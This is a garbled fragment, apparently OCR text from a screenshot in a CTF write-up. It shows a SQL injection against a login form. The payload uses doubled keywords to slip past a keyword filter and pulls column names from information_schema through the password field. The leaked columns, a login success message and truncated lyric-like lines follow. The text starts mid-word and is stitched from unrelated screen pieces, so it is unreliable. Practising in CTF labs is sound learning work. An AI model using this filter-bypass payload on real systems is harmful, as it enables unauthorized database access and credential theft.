 roup_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name="b4bsql"--+&password=123456
Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
Login Success!
TO WORK, GET MARRIED
VE SOME KIDS, PAY YOUR TAXES
Y YOUR BILLS, WATCH YOUR TV
OLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is 'id,username,password'